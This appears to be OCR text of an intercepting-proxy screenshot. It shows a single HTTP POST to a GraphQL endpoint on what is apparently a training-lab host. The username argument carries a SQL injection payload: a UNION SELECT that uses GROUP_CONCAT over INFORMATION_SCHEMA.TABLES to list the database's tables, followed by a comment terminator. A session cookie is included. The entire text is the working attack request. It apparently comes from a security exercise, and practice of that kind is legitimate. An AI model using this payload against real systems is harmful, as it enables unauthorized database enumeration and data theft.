 Request
Pretty Raw Hex GraphQL
\n
1 POST /graphql HTTP/1.1
2 Host: 94.237.122.36:53394
3 Content-Length: 179
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.122.36:53394
8 Referer: http://94.237.122.36:53394/user
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Cookie: session=eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.aP7dpQ.752CBVeG2XbhjdVjZl3GZ7f98H8
12 Connection: keep-alive
13
14 {
"query":
"{user(username: \"prueba' UNION SELECT 1,2,GROUP_CONCAT(table_name),4,5,6 FROM INFORMATION_SCHEMA.T
ABLES WHERE table_schema=database()-- -\") { id username msg role }}"
}